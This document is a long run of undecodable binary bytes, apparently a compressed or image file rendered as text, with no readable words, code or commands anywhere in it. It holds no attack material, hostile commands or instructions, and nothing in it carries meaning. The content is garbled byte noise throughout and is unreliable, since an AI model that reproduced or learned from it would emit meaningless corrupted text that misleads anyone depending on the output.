��f�⢰P���MBHW�?^!$uB�^�Ay�g��T: ��������Xf���-�И�zẌB*0�@�2��	����QhR(d�	D~	!Y����:4z��Y�ݸ�N��-�2�nBb2������bȕQxI���^��FK�A߄��Bb��̈́�,���V����R��6N|-K#m3�!OD�EB�fn� AS���
-��|jb�H\ض��o��� A�fƙ7�4�>M�B�@��gp�+�g\�ψ�U0���$.�'B� t�o�:B�13��*�1�'�O ��Ax��7<�@�`�H\ض�R,�ëX�m�H\ض������B�K��)2qP��6B
�W�0F��~!$6l�Lɋ�B��b�m�	!�`�fBH�%$=ж���EB
G#$��
��}��!��4aځ�%��x �
�4aځą"�RP(�m�Y�@�B!��P(��6ض�RP(�����6B
�BZП@�±҄).
i��H��&q�?�R`(Ҁ���	��C���@�¶̈́��C��{ؑ�ĄiBH��P��Jض�Rp(lô��6BJ ��mXI�B�@)
6�Xi�m&q�?�R(l²H��"	!%�B�&�nBb��6BJ��M�O q�?�R(l���l�L�B!�$P(؂���	���@�`�H\ض�R"(lA��R�!�B�l�Lt`ځR"����b'q@ʁ�BH��P����!�R1�z �BH$
�B��B�B!�P(B!$
B!�DB�@!��H(!�	�!�B"�P �BH$
�B��B�B!�P(B!$
B!�DB�@!��H(!�	�!�B"�P �BH$G
!��L�N`�ɕ��%u�OBH�P(RF��v����;��!G$�Z�;[��ǻ�2z�B҃B���������p���I�2�dRs()2	K��?�PT��#��t����"��3	�x�B҅B���O�	��w���S��.
����B:0�f!���!Ed�a������
B�� Ig/BH���A��v�?��F5���)Nq+HTS�c��\�����f!����B2�B!.C�D6��M�sМ����^� �`��E1Q.�%�П@HfP(�a��b7�w����!�C4����Q<����B����P�"	e�>��Y��o���xX�&O8`wF�P(���	�dF�)�m� l�w��B��J-��|�O4p�N~��2w��@����B,��1��	D���[;Y�uW^�	F�e���´!����N�u�ݫ>�(˷9�q�ʒm�
����d
�B�׽�>*<F�&��bO4��^J��	�ݡ?��L�P��;�v �e�$CD�z@�d�p�P�q�����
Ql��<,d�2��B�`�x����	�
�0�v(bc��A�`�Evg���
�0�v�C	������ABgP�C##!�C��f���G8�@�������B��;i(K�2=�J�х�0����&$(�0Ol�� �a�;,�$$(���m�#]�^F�:�&�B2�B�������?�;41�
~x�Nevdt���C!�A���n���X`�f�=|-�B!�A�����l@*��7K�a���`�y��B�
�"I��������C!�B��`�!�[@߅��̦@��	��
���y���H�o��b���,� (B�B�,2��_r^�*"M���@$П@H�P( 手L}u*��8��R��
�:���Bv�l���&$w( ��Ţ.b����П@H�P(0O\L�Y���RYX���E��BH�P(ПP\�ޠt���s��)
<`�NV�)?w�a�fB
A������ �2m�XC,~�:�����HH!��Pம<���:e��'t�"���Po������OU*!X��)�
l�\.P6�~��6Z��	���
�m.'G��W�/�;+��!���
��K��
�A:C!���B����]yY�+П��)�
�'�D�6K�`ڡ;�'R(�)��1������U�H}1��XiB
G=��	� ��OKi��;41R8�)�'�#_+�L_Lw�s�4!E��B�y�j��e����П@H�8R���VD0<j�Rh6\.� �M�lr�4!��~B�i�j����;��Ф�[���,�ERH�z`ڡ�`W]�rIT����!��^B�m��ͦ�j�ҥ
�c�	),�
(���'�a��<N����[T��*�#�ERX��Q@3�7�6y���	ϷcQ{h�yB�{�c��Q�5��c��J��e�����M(R� �t����M����whRR �Fn��B��9��B
K}g=Tl7^.�w�Ȯ��������2��֥
���&��P(TDF��R-�W�K0 _�TLUz�P$Rh(���h�S�P�n�I�Jځ�B
�B�@���`hD�^*Y�� �'Rh(�"nJ��G�\*Y���+MH�a�C]�.��iF�DA��ХRI���0�'�������d�ʕB���Ȉ��E?�oM(�vr[����6K���j;�U�m��?�M�6���#�/8J�r�}�d``�}\�?x/�,Y"g���ḗ�M���99����=(J�O�T�S�E��J:�[-�3ǉ.\)�c�M�
5�'lݺU�-[&����5�e���n�Bg��{�n����:���+�/���`����=g���^{���oLh	B��x��^�ׁB��<vH��vΟ�~>�h�/.�έ�v3�S�q�~�V�p�Z��L9�N���j1����}u��d��k�]��M,PJ����r��?��7J� ���/�J������?~������r���4Ȇ��I��#�*�������B�*|�^�G����1���;b�4I���j�*���w_��
U�',Z I�.w�/� _�	g1y��r��#��������Xx�K�x�T�Oj��m�f�wޗ��%���}��`���Z�x%>r���#o}�T�3���n�H
���h��O�4!ݔֹs�O�l�7�K�k�U�7P%�P�`��	XL֯_/N�('F�����G��-:؁_��vrw�6�|�5o��~�n��ߚ#I�����I�@��d�>���} �BA��1O�D��<(�6gu�\I���cpDKg���
{*Piq��ҥK�Go7
�(��ٸ' b�TD�`����Pؾ}�,��gq7O��r߳r�s�C�i�ܹ��B�ё���;i��t�k`�7a����g�&�'4'[B�%��g����%=`p<[*AUz �Q��O�ضD���?�O��*������رC�x�U�bgr������}�m�����B��Չ(�5�~�B�� � o��D�L���7���_S��LU��P�Ŷ�X�~�씒�C#�g�(&;p#�����$����a��C(�H��3�hѢ��w���z�u_S����x���V�A�<ӂ�s6��ɉƽ�O����ϋ,�DJFoWa�4�J�|��Y�'Ʉ��׾T�ڳ'�}��[X�����~b�)�^v�v��G�J�@x��9��mօ���[������)�B�@� B4߫fK ����'G�*��~E�t̆(��檤��'���Xi,H�/w��M�2���;R������U������=��̼�;�F&l�z~��:����������E���Vy��B�`����
�G�H���9?�l�>�C���4�����rYR>�2�4F��
��Rx\�¾ǌ��}N�9N�`oѪ�a��W��� �|��#����;Y܊(ب<��y��-�����C��{]��Z*��=
��c��ũ�洙�ont�'=q񕽒HA��@ؾ�>�"���jS�l�#Ou��j��(��Lڑ��If�;?��D� r��E�9�B��<�������ĨĀ��n�½�	25�΍%�nX��}U�B
c�=C��P �;�k��3��C(��>�`�5Y����<*�v�߯RG���I�S���T��
�2R��Piu_��I�ްTdv慠*�/qo��?�҂�I�;�4VB���I+��H��K�Lt=D��m.9�W�S��%
����G�ѳ�#G���L��߅i��B�@ ���J�}
���.>��#O��7g-��S%֔\(`FBY��X�Xۊ(��w�S�?mN�V�X<~��T�摛���Q���%)��RoB��wx:�;?�.��<�	$<wx� ?��&���/?�I�������
���/{}��A�Qi�09����S�_s6�$�Q��ʺhaW�P��U�ӟ�Yg�#�����5��N��
ڰa��Ϙ=�w��p4\�	6g)�BƂ������X��N��l�F�DJ;����g��I�wxN~t�52<<,60��Q(���6�ŀ���Q�e'��_U�_�P��W�T2�R�2�nQ�PF�P���X &�S+����mi�,ht�X�n�G���vx6E�e���������#ߦ�z��:�.��L�-�_0�����\v�$ᆻ��u�N�\l@�P I�����鳦?� ������Vۯ�gS��N�,����]�2�2���Bc�4��^���9Z I�_Ӟ�ݰ��"�oa�$!��ZG�1�	���7	��v����BU'7�zF��Y$ V=���s�<�ə����'���I_��8������?�>H?,N68W�8'��c��0x)�������w�#��p6N�z<�2�='�.��Q클L�I@��Q'Q( _���'A�&��SY����K"퍘Ļ�����IA�Z2?�L�g.���xJGU�	c�]۫�5�	.X�l-Z�Տ�ܲe�������N��1k=�G ��Ѵ�Č�Ȍ�`����e�ܸq��ߛ���{�$��;�����T����ؓ@��3H;������4�'
��,2حQy��|O�+g�̶�+sw�2F*�O��>�4�m�`(�)�v�H�տm۶�!j�\6��v�I?�Q(ci$�s�FbqE�`x�Ur�����.a�8����'�5y�A1�G{�D�Pv��K�[6�O$�~h��ݾ
���v�UAH���#D��#���L�2��U+�!lzL�/
,\�J#a���ժUr�E�{�p�3�s�9*y��#`#���F���o�u_DR/~�{��}���&�����~P^ur��[
���ߏ���A��R�f�M����JE�O+4��_�w��_%��V����p�x�������h�l�`JXs[��$��xw!=��MHV��]����d��E���KRl�Fz��f����؈(|�y�_����.�UQ�<:B��Ƽ@��#�y�@{�`��ϓ���C�~���.���p�����w��V4w�l�%�lU�n�J�Ѷ٦����&2[�U�622"����[|�*���A�&&��Io:Jt���k����H��ᣃ�%��͢��;-҂�c�C�lEG��\��
����?*8�m.DpF���ω���T����D�	�c�mzL�N,�42YDA��a!�{�퉝����ի�M�Dib�n�x�L�*�K#m��6�bp�E�|փ�
@�����^_����qrZ44�~[Y�Ȕ����Q���0��oB�U��X�"�F�����!���׬��[�;$o�=7`C� [��&��@��H���
7����0)6�u �r�G��)OBП ��_:��/��v��{ݤ��E4�=��W���%�e�nX6j�O 6�$�܉�NA�4���+�.���ar��z<�=K#!~x>&�����ǲQyOk
$�K��B)oCmR�L�B���}i3�m>c��)�&���~�C��fY=*��sEf�[,W�m�I%�+�b��W��?N:�g�JvhS�o�sJ��������n���/8a�d�^�Y�'��w,�6{<�F�oZ��?��L{�[`1qPg���_��|��i�&���}�8��؋����awq=�����ֺR(��}��<��?j!��J#	����͕�fEUN9�:P9��ǵ��|�B�LU�	c���`�槢v�O��+��dU��m�`b\���n׾k�N��@�"�-_�ii$�>"�]x�$�y/sO��s�3����x�M�E	[�: �B��jU1��U�
Rl��V6�ܯ�B���ٗ��Ro?Q̘�W�L�J7F��	 6��}	������Iܼ��X�)�
x~t��1�qmt�����ޗN����A�X��5�����J���ˣ�y

���V�A�;0SaY�Xim�鄩ۃQ�@4��Ͽ+rӻE�7��Y(��H�J�Aӟ`
�ܞq�/�Ӓw�S��$-���``�]n� b&)߸��^0�����Ju1�p(����
�~��ؤ��Ym)���n��PȘ�����"���w�%3�1�h���>
�z���kzS&/�]d���O��Ɯ`�+5+�������nß���6:E��a�]!+�s�\�ǯ��\{�S�s׺��m�xpK#��/��ٵ2O�7�k��ʁ��S�2鈸A������	rm�B�܊���>o��DBm�% �E	�����~���s6��s�U�c?S��hM��J��Em�m� ��w�{����◴?�w��{�ߓ�0���/>�-�`ˡ���l��*Uzߘ<��'~o�i�(e `(�O��1�-3#�(d"	��{{���F�7[
냀�'�}d����{�f��B�1�!R��.d���mע�c�M�N9$7"�A�#��؆)�+V���۷[�ߏ�x<����q�=�}��ߛb�,�ykB��T�	���u((2��������o��7[��|�' ���K��߭��ߛ���Ơ��R�P��̓���CG��s��9~��}��k��x0�(`���Xx��ɢj��n���d��յ2olL�D����Ͻ<w�\'��0:�w�iwJ[�:L=d����T�C>b[���~�R�<Kګ&|���Rz�4-<>�D�(�?���d���Xi]��Z�v�\�\+�o?�.��֭�[��6x	֭��չ+V|��:�Ë�lIW(a��� �$$5[A��>p�~�(�Ǹ槿�^v�S.�.(��M �(dĝNx��	i���*DEB�L5�OB"�ǘ�|���߿?ߠ�̥{E�(��t��J���ù�?!gZ������]GD�e�&�k{���S�D<���n��ȓ�VN?�'Eu�L���GuLE J#����ÈBF|��ٲ�w9آyF�f_���Y2�4�s��>���L�����+Ĝ2��
�z�*���"�;��7����y�K���/D�݅�M��:�\%���x��VX��0m�S�q�@-�I�V��
�$Oè�:H_$,6K#�BF�9&SU���7gV!�H��i�@h���u?_�_��[Nh	��x[�s8��/zꡆc�u���m�>��QA��Q��R���D�`��rw��e�'IQs��*��K���>�_sߓ�:�h��'��'����y�*�5�
�睆��j�BR_�Z��$b�f�B!��"i�u0%
Z窙��������f������G����U�u�P��������S��Hͱ�: ����?����j���:)�������\��/9��&F�\?VK#���DM����[�>��"�1�u^�gNz�,_�\tAL5[�Y��J��VH�k�G6��/hf,_�%Ӿ�YQuN����T?��̘נDD�Q� 8ɉ�蜟艄�(����T�T����HP)�{?����)����c��^��E�s���V�aվX�"`aLj�Į~��-��������G���ӆM��8�s0���.�
p�^�1��������
��O�q�|�I�鄼�:��|MJMJ���O�D�lu_D��탿�uA11���:�~�Q'��Lɫ�_��gsx�j_�6L��} �J#�g+�6l�/��0x.�K#�B4g��-�������-p6M���]��VA�ҥ�c��R'��I9\�,����u��I�5�]�l�J���gdp�=�������56L�I�33�/�[�J#M|-�E���3͚-�|
����ߓ�
��F�9Z�7�yǯ���ZO FY�IJM��	`O�Y) �,Fm�z��%'���� �01���:��i���&I.��=s�x]q���k�3��&>�gHc����R��H�W�[��d:���
p�w�z��J
9�s=a�1��D�:�1��;Ǿ������EEN;��|6J�,�l� ��x�36]���I,��N8\�a�By����A�����}��](ޯO�~@+��/?�9��6�U4�:��_�.7���Ay��	��-HR��?pyϟ0�ȣ`�4d+�..�����㽦18YY�?W�M٣	�ȩ�B��r��¹]Ă�ü(~�͟����bu�Ev�:��_���ݴ�C����&`�����\|Z����퓆�O2/�q�'��\w��/U%?��O�o�>y����{l�F�;m�F�l�ie4�>1p�ow��k�Y�n�yo�v�u�
�,4)wLDU��E�J9�hVv�ÎX
�ah����S��y*sf����|��`B�¤��\c�U�y���7� r��AR��&��Z�<���H��P�`6}*`�\��z
T:T"�P�CٛX),��N#�F'��kl��:��M�6Y��MH�Or�%#�Ν;��z)x:𷓚2!v���W�i��>oA�h�Z�]�`  �(��
���D�P�a�e�Z�6U��)�	�cq��t��N�_'�Ă�B��:�'����������'�C?��%]\MН���T�`��e�;���~f�vPͱ��F�ԍ[�p4��L�4d+������D�]\}���I��&(��*�-?�6i��:�_5�9�4�:��Q�Q��ߺ��;5��8
�I$G���F.n+�L6�-��[��H��ȯ"��t�.��b�����JPt�Z�����8��C��p�>pMi1�H,]�T�l�b�{�Ni�$��瞄��s����DR���;*
�Ύ6�-;:_���Dx���1ٖ�0Nni�"��� {�P�����b����P�����k]�i�
K�ʳJ9��t��vu0���թ�5Hs�C,lo8�NidR��H
i3��¨ALI�-;x�u͐굞/��@��S�Z��w��F�0��A(�Ś�(�P�E�:W�T���(r�MD������{n�4��߯?����;��'���o�(�|�5Ev�ԡ�Fi$����7���jxS�Ď������S��T��,���H"�٨�P e)���*��(@��	+�g���;j��/v�W�u �F��ǻc߫]~7l�<IK#�Z��y�F�)U����I�-��kj�}��j��Q��HSєFi$�G(�L0G����7�YJB�Kί�W��C�#XU�'X+����O��-���B��:�L%�����x�i6��㭎�����ۅ���J�ؘWa�����XhQ�]�0ad�6�tȫR�A�~eh0U�H(tځc�AR
�O�[��/>ؑ�t��o��4N��fid҈z'�\ �����$-�4YXQ~�O;����0��Ȥ����z�C���Q͉�.�R�q��@YE��-r��w�����=�P�s�Cǩ*���\?XL�㈔9n�Hm���ĈQ�'��o����Q��J3�q�{9�XIcjd��E��_c�|"
���E"H5\\]� �^aC�,[��I94sO9(�8lD9��f��֭[�v�a@�t+�T�Y�&��{2WC$�L� R�`څ0	X�g��Si�8i�F���G�ꇪT�X�r�Ȏ��m�@ϯ���b�*)4U�'$+��6�yk1�	&���d�c�,ts%	��0�awj���J-M��۾}�\��z�����g�t'`Z�[��F����m�!iid���j4�ti���
qߘ�?�;f��%6 v��yKE֭.F* т��^� ��O��N��XU9��p����8x�h`�Q��7\{vroL��W½�g׷�!�_�L| �o�Mi�H:���QS-��!r�P{�i��OH6[!ii�{���8l}��"_����BA��y�\�(!R�l\V<�Us:b���s����@L����2
���H�3����	0�]�+<����������͋SZ<�vx�f'D�]����+n����+F�L; ���B�h�� ���'NO6���4�ZfF�j�Z��8�P�  ��N3%��(��v[�(���}����8�~�̟��ݒp���q�5�B���ةЂ9қʘN,�n����$O=+_�����M	���Q�H�x<�D>�Or�dժUr��O�%���	0�"���=?{�:��H����̨XW�� [L��^�	���j��#�aT��H e�Lq�tW��3Ggw���������A�sPbg#���U�gDSt+=Ts#*�Vj�v�O�4�� �p����	�Az�?���5	�#g�\�~e�{�=+>*���~�_wEXZ�#�oD`GR��B,j��!czU�?�7d�A��������Χ�&��;�׬ȝAU�E�<��5����"�3y���a�:`>��g�찱0_���a��@U�g����C�P�	ai�	�m\>��	9���HOO�l��e��{��?�[=��J�y�Pr{(v�>�^��P ��^"����W$$�H9��3��i���;�7�)���w���Ug�2�ѷ\dk���S?c�m�'���h<G]o���V_౰;GTE��԰�>g_�:y�M�����%��y�����X)�E��-�=�5Aj��6m������T:���B��QbD�nbU02f0�nx��5a�tv�O�7��_�XЙ��h�7�!�.R�u��/g_zL\�D/�p�ۚ�]3����'E��8<�=1i�-W���@���z�\��c�� ����a�޽n���P� U I)C4)�J�OH����,��¼_�\rӸ��^�!tF-۝��t��Ox[��v�	���O�B}�Ez��+G\=�z�3 +�;�2x�U�!iO	�K 0��S�G4�G��ȋSQ(�P`T�$ф2����Ny���Y i�܅��>C,�-�4q�G��;o���(�?A�!�M�x�58�o��N;y5�Ʒ�QM���
���JR��HHk6��+g:iD�ꁡKq�`T��R���m����֝�,~X�����qK#���mYF�\���	*�3]؍#,�G��N�2�A��Ǆ���16_�Evx������g�����^t��6l�"P,���1�}{*�O�0V�IZ�1���hʳ����.���I��0P�Ѿh��'x�L=!�r����N;�<w�&M� �߃/;>Q�ތ��We2�^�S���&Ӭf�K�}�_S��$=0O����
�r��Z�Z�~����g�2R��!�y-8�Aa�� K�.�}DX�}����'"f�]�1�4O��ϣ*��b��%?���n��+� `F��b�2U��-M_(��ԍ|���uj�>�����	�s֭�˶���'��g/�e1E쒱 ��%�p�,y������b�[!`|&L\ݰ��|�Y��fD[0{#�)�^TỮ@Mc���
 3 �|�^�BRM\�j)Ui��AC+���Qt�
���k�v�ۜ�p��h]8���mt(��?t�X���U( "}�:��}��=��y�]���8��G�������y�;q�{��B!�h^d���00�%� j>V:.&-u;���E �B����\��`�B�wNI�}�?!΢��p��� ���k�����.Q8�:ӂ�"+��û�(�55���������ɳ�B�<

�Z�#?C
Re10�ٮ�x��
}C�X ��>v
x>;����x��\z��u�#
�
�s�h4:�^��Mn$�_= �g7�d�d�H;���ݘ�pH >��h��)HA �Э�$M�QP`ǈv�LA?eK9����� l/F�S!�`��Q���P���z�����ɄvH�(�\ߙ������T�".I��W8�)8Q��Ʃ%|�Λ�����j�T܈@
b�uBH[�/W�TƟ�MD�fŃ�T�0��7�+ě�0s��-B`�l�ӵ���,�8%Ť��_�`:�KM����4�I��o�K�~7���8r�.B\�V�^ß
U+�i�o6����됼$s�*ܲK��$`F�z}�)ODA7��*P��=G��=+?��*K��6��)�&LyPi����Bj��e���ф��Rz2��o>�n�fӈ�ߚ������-B┇�pi��vP���Db��~��m�#����}�J>r��e�W���2k�CB#�~;�R����p�����2(�h<dkAҙ
#�:���(I
������|�S����o��n�s@PᐤE7�	D�;ڢX�X��@?S����yss�*�G(���|��X?�{_6_��
BB-���Q��ƹ� :S!��<f�$2l����pOL#c�"
:i�g�����o�~�3�k���:'�7/�/�By���
F6R/��.�H��X��	6θS!� W�e�+-�1�!j�*�?`����Q��H���j<u�a������;4r0�ц��؈�Y�K�K( �?in��Ȥ$/5�?�
d�O�骏3�!,���vLjsE�'����E�~�!n���N�$���W�Bv�����C�~%Q��\��cn�++�' ̍C%4�=P�z���);H�dZ�`o1�Bm"��1Nڛ���,�?!nid�"
���l״�=ؙ'�p�g��7?銄N�5���~}���J��+�6m�,�PN� �p�b��@$���!�ZXo�lQ@gC�D&,j�C�ζ0��G�W�`A���"-T�SD�3 b��!�ш�I�`��i�����wbeg��T�������^�]���9�n�f]�����N�!)Qs��;$��,��)�~���{~�|��x_�
�d��/�~��qCD�(ٽ��v�I�(�<��M�z�jc�n\�- �
��l�YH���*�P� 2*�nD�Mv�Bܐz��$�%�	��ܲ5:��2Ы.�?���ċ������K)�c�ڏ�3��
��}�$����ѐ]�v��|�������>!�>���n��iR~� F��w��	�,��T%���v���+N���ҏ�7Z�9�������o�0�����$)(��@��	���p�#���!�J!������G���^>%Ɂ�8���ѩ4GQWC( 5$�b��TM$���`b�p�Op�5?���,{�^�fT!�~�y9�Y��*���]y;���M&�;6�s�2��u��D��O�L�I�H_t�\D��9no��ڵk���.I�FS��j���ޝRZ�o�X(U	�'�[*���َ�=��޸���X�A��N�c����%%"��5V���;�>G��L5��W�X7^��b�	e���˾<���9�l!(�Z0�L�$$k�QP����)����f'A�"ub��M!��MDA��Ԙp���>�
xo �ږ9�I¹$��
PކKq�B��6f*�Y�O�R3�-�-���n�׏p����N�BJC=�@=8v���%-�j@d��s!���G( ��!����>��:S�RR�%ȓ��F5��"7�"T�?!�Ԍz
�.�л`�E@䦪���R#�+�.�o+#�㾖ߦ�B*���X䘎�iD����B*�����`���&!���B�Cg(!�6P(t�/P)Qw�#!�T����#o��P���Yd����� �V����B*H���d��cr���C�BQ(�2��ȶ[E6�ToB%�Ja�d�B*��ӏK�	r�K刧��PH���v�����;�R�x2���!�T�ɧ~.ͧ~��@��!�4���'ڰ��Ŏ6�^~�#���1PBH-����4ML_A��#�6 � OÞ��8�����9��R;`Z��y���(
�"8�x�8��l#����8A�g��&��Z㊄'9���;�#�d��8!��9��V������=�B	e�Ҝp֖��B�P4��CDB!h3-@�@!�T�f�4<�nZ4�B�B���E(!��
�vZ�7n�G�B�B�I�a�
�+��yX!�R|�v~��"�F`|8���2����8�B!��b��?���c��?8����gB!��&�ܛ�H ]=
���������0�@!� �&�D����23"�D*bn�4�<J!��I�,�0+�=��x�'n��B!قJ�h�d��1��pT>��FGB!$#�/�(��E�"~D��O����BH�L>�����!�yå��4:B!)��a��;3*�#�¬��
!�B��(B���Q�i��C���|�)F!�C�E�cu���B�E�"��?��B!$6nE���
E���H7���AG,�Zf��+�B!Ӡ/BӍ"��d�t�L�*#;/�.B!ir�I�BA�0�F�q��#�B�n��ϥ��R�
-TWG�	!�ԍ�����Pp�ّBH�p��!Ԭ؍�B��蜘� �REʘf#7��`:�BH�(k�!�܅�K+q���eVo��BJ��f@O����P��p^X�:��^�!���"�^�E��B�6��#!��"R��II(�PPп@!��L	�TB'
-\�᩟S0BɝIg�K�U��

%�7h���h���B!�dE��!�R��pޠ�'���H!$�*�
-���BR��AQZ���` �b
�vJ/�B�@�Ne�����B����PPP0B�B<*+m���,�$���C��G兂B	y�12�WH�e=B!�>4��/��L��Em���À�/a�GB�8S����M'E��O((��N��>B�u�Ő6�
��`h6fI�94>BH������i>���

�E�#!��ӃB!�)�#}�RX�?�
�N�}�00-A!���B�P(���W^�����n���^��L�P����6��e��'F!$�/��^�
Sex��I���Dz�ĉB,�聠9�������pؤsr͏�2B��
��x���#�B�L\�# =(&
i��24��2B�7���!�=(	
�֗��c^)�#�B�L-�
�,�& ~�^j�~BHEq����Z(-
y�p�1�4�g�`*BHh~��w ���B��P(�π���BqP](�EC�{8��#�o�����Q���s������O�w��8s��n�.�H&P�
�"�/9JGͥ��6����!׵.�j��쿼��${ "zZM��:b��'V��o��'>����Cݗ"$�)�1�
���³�|��i���es�]rٶ�?2�s�n��sA���k����v�9J���GPL(�1�����K���B���'��Tɥ#��m�ݺ�ѫ���u���Z��B2A	���}'L��Q"�JhD`L�P~�����P(��%�h@�!��Z��;}�w��w�;{R l�5GE2��Ƿ�
��=a�|�7��~�B�j(_�JQ،6����ą�;LE2ZѳnQ7Jq�t��B�%*�А�A��g�R �P�2Qц���R-��� �����'�������x�E*�u���p�'�Zd�1"8ǩǻ��u��B�ipB���ӏ�z���=5yB?� !u����o���
M��h*!A1Q;(JN?����h@�~vE��	!hO�����֩y�s~RK\�:�B�"P(w��� �%&Z�b���G% ��PB�P( 7*�#�h�
���RFڢ���ߘ�2�s�`4�PP(dĔx��x�SQ�2!��	G@���w׌�����F8�""{(,�OLE)B1 2���F�b���ԠP0�-:��~1� ��.>oD0�FT��Q+P(t`� �o�B
����)�P~
m(��2@U�JPBH�P~
mj%fx�2��^
B�+Q�e�l��TO<(?D��P��2B!��H�Ԫ�P4�T�Ds���D*!ڼxSYvH!$��C{�*�tED�C鄂)@�!RLBə�
�*��B���#�BJB��C������~�w��E!���) Z⡈��܄B[
A�B �R#������V��[mѪ��;ꐙP`��B�B�\�M���*�C*B!�-��B1cFԡ���g���p�"�0p��2�@!�����*]�7{�,,b$�����H �BH�����p�-�xȈ!�X|�H��f�����B:�I8�*"��ЉP#V�G�{Dd�.�4[�$��h3r�Ȫ�!�h&�(�+p���h4e~�횞cD�Ba@����hS��p��]_#.�YqE��#�X$�7;�a��[�fF�S �K�,F 퐵H<Gd�9Rx�~�y}J!@JI7����0V�rއ��+�ā���/G1`�dګ�����Dp
�Vc�	ɝ��y�c�b�|�dhsq�����Y-Z��)�����gx���nBaǍ�MQ"}�'8Bl��o|�8�y�P��P|t:0���A~�K]w�Xe�}"۾)�tsZ���|��N����:���>
��2�B���0L;��M��a`�H��?�" eC-�?),
�dŊ��	����ȷ*v���:�6.�U�B��,�A�vD�]�®|��R(�w�Xa�� �÷��/R�"�RR(�6,�n}p�A�r�e(3$�1�IH��%��t	$z蔸��B�@*�!i��E4x�(�,=�M1�B���aځRb(�HO��aځRbhf$��	���E��a���s�x ��AF_)
��I��,�b$�jBA���u��2ݲ�I�P $ML��n�8��X��]/Z`�	���DFkЛ��B�fF�MsBa�9�
�/���Hg�����q�:c}Mv�CuL͙�nBԈiB��!��԰#��tD�]��0Fd��!���C���>8��JI�3,)%L=dJ��ѷaF�I��N�I�e��?�$D��0M�ά�Cځ�G-�j��|����PQ ybz�ʥ�>xO1�N�a�xL?;�3+��*� �Y
�|,�S��?Њ`q�/�1G(4���#y|M�B�nr&�u`��c9��tC���&Ca�Naڡ��B+��N[4�9���EHeq�Bs,�z��������yK�߯�S�;�N%t�n��S�3ܽ"ô�neE��Ť�#��lT5:��;I��X�G�"!Kx���N8?O�i*	�k����������+g^o�<�N��;͌�ظUcB�5麻��B�:(�T^����Bڝ2����σiځe��)z�>�) �c��0.$?LC�6�eiᬳP�8Uu�i�(��{�}&hf���o3Z��y��|}�8� Q���V��u�v�/�o) n����!C$if���}u�I�y����mXd��52M�(�<D^���z(jMC��G�Q�HȂ��I�G�S�y��RUM;$��A*�B!4�zmt�`���I�B]	4w�G6dl�)�ǜ��B�e�de��<:�U��}L��E�4E�*s�c���RyL< +-N>��P`z�D p	��Ȇ���B�ø��ln���ʳ,28���"�6Rd�Q�t�b"���d	��l�/����t��IҜ�-ʰ��)!��b�;ؘ�
Ba���*�kV	)
C��Pm�PȆ1�G5\�#$[Ls��"ٗ����L�B֩�׊��J�m�P �\L�#
G8?�!�ߤyz,D�
:i�`�$#iYd�uwyi���� �^�U;�A��Pxa,�D��EUK��!�������_�SYg��:*��e�@X����~�xMH]�Q�b\r�B��!��BҧH%te8p�e �N/�$��8� ��]~ێ�}�˶�Z]���R-��aTH6T���TӲȨ�ȶoJe�P ��1�.��G�И��fE�Cb���|��9����)��/��xFF�
���)d������������q�$f�'D�)h�TH��b��&��=BH�Б۩.�r�)��~�sl2�)&;�ŧHj���pEH:��Ģ9������ۜ���u	�@�4YB�
��]���c/�Qe�L�1MH���O�@P( ԰RH:p()3qSB�x��~Rn&��Ё��Ba�R!�X��0M@(L:�YÁ�`��+
�η�9�� �|�Yi�R@D nD]�c2eF���ߟ ڄBD?��1�t�d�v�K�,��;���$��	��	��ń��L�FK��td�/§l��/$6DB�N�5 � @RDg���P�2RQ�4��C����w�@4��	
�;#�$��H��n�Q]�0�h��H�����3�B�m��l���K�}+����K�PN�aT<Q�I\�ڍ����	SD�h�8�VY監h��6���H�ucB�@ځF'Rf�
t^ĄHR<��bZg2����D���s$�a��펆X��_�EE�	qF����=bxD��LE4.�<'�le%uC�
�"�4�<��lHↇ�*7L[�m��1�)�&QC|������l�DU�Su�f�~��p\dQ���aфд��(�ltNCB�Q�n�
������8��:��H�Q��3"�F:��D\1��i�A(Lnr�C!70Ҡu�`��h&�ϰ���[��(h����q�&Ta�4ǜh�[#���|iިsi pEB�A�/���8���0i���N� ���M�Wq��q��P�w;�g;�zphn
�J�<����d��Bg�p�m#1B�xo�ch�y�MKh+���ѿ1�X����-ű��9����>��;��Q(8Q��45V�"�p6��v��,�[�~[\���+�k.X�K�q�� DfT�d#����61*fIw6�\7!���i�5wvaS�x�a�����S��I*���)mbT)]qM����*�2#u$X�ҵ>�������`���щ;�У��X�!dtEx'��� ����$���hbTt
����RH�H�[ė}ͪ���~[�/�R�!Zuq�&L=T!�$iG��z���oI���r%�	D�W P(��KP(�g�ź��(����Ͱ�cщ1H,�А���QM�l����c�"L�Y� ��B�*	$��b���cQ��ȐF�u]M��Es}x�$TIؓ ��Dя���F�e��n�
DL¤�&�G'��Ψ�xY�b�v�8uc?})��Q��|0)�dŃe:�D��-��a��Bʉ-��1�B��)�Ȱ�aۭRj��$��ێ �|F`$��蘦��(1Jd��FX��]=*��w��HV<��O�M U`D����IdK�0h�?aO��Q�₅ ��L��n�d!�����>H�]*�&LZ9o�(M6�'�2���[��%ZS%GdfEB];p��a��8���u�Γ��D�i)ҝ8�y�:�m�&�L*iX�`��V4Ĭz���5�p�
�|YÄ�:pĥSĀ��b�#��y �:�vX�i1#
U�I4�
-%�1�f
���3�;�(1`�?��R!nD��=3�|�l6����}�m�I7B�&�7�hbQ ��*
���+�;�(A`R	hxK��yw
��c�8GE
uw��ϑ��1˩��'B�����Ph)-3�Q�#u��Q�����w��)ac�Z5����.�~S�QځDl؛�b�f��4y`cS�-��cˣ ��H:��������ĤN31t�s~��q�B4!00�CS��ڈ�U�XTtT?"
AQa:V��R�$t��S}e��($ ��D �p��̇�qM�&z���:Q�2�;ӱ��'�ǆ���Z��5�\����wt�Ob�%B"0�(��M��� �D(��$�����,�>�������� X�u&I"o��b&���N�"����ߜ�N�mlL���#T���&�qz��5r����'�P��P�;�ìBʅ��n�;U�-W\h�k��?�5W��6z�t���߶�
���$]�
��n�����
����\��عEc!�0ձ1,�޹.���Oa﷓	�*	���/;�~�$RLv�X��#���;L;t!b}�L�rP$43�A
��;���:��p'	+MH|L}"Qd�;���&��A�cք��[�y��W<�
����mg�l�C�DѫLDy� �#
�$�rb1�0��9�	2�PD�8��#��N[���q��pG���2�,R����X�%͕�R
+?�FL��K+��%�˒�"	���Y�Qj5r���v�#S73�@�CY�#���c4�IWpB4#��n�w<ח`y�|
B����
K�%�v15EaQؿ�w�a`7�z{�Fn�` �L��y烛�U⧹�	��V��zPx~��eBoB�1�ž]"//fHba�N�Y!�<ͨ<I�Z"�W����%DvJNL*Bx9���T���b�7�~�:z0�
